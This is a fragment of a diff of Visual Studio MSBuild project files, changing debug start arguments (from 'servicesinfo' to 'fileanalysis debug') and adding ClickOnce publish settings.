<BootstrapperPackage Include="Microsoft.Net.Framework.3.5.SP1">
|
||||
<Visible>False</Visible>
|
||||
<ProductName>.NET Framework 3.5 SP1</ProductName>
|
||||
<Install>false</Install>
|
||||
</BootstrapperPackage>
|
||||
</ItemGroup>
|
||||
<Import Project="$(MSBuildToolsPath)\Microsoft.CSharp.targets" />
|
||||
</Project>
|
||||
@@ -5,7 +5,7 @@
|
||||
</StartArguments>
|
||||
</PropertyGroup>
|
||||
<PropertyGroup Condition="'$(Configuration)|$(Platform)' == 'Debug|AnyCPU'">
|
||||
<StartArguments>servicesinfo</StartArguments>
|
||||
<StartArguments>fileanalysis debug</StartArguments>
|
||||
</PropertyGroup>
|
||||
<PropertyGroup Condition="'$(Configuration)|$(Platform)' == 'Debug|x64'">
|
||||
<StartArguments>debug</StartArguments>
|
||||
@@ -21,4 +21,14 @@
|
||||
<StartArguments>
|
||||
</StartArguments>
|
||||
</PropertyGroup>
|
||||
<PropertyGroup>
|
||||
<PublishUrlHistory>publish\</PublishUrlHistory>
|
||||
<InstallUrlHistory />
|
||||
<SupportUrlHistory />
|
||||
<UpdateUrlHistory />
|
||||
<BootstrapperUrlHistory />
|
||||
<ErrorReportUrlHistory />
|
||||
<FallbackCulture>en-US</FallbackCulture>
|
||||
<VerifyUploadedFiles>false</VerifyUploadedFiles>
|
||||
</PropertyGroup>
|
||||
</Project>
|
||||
Reference in New Issue
Block a user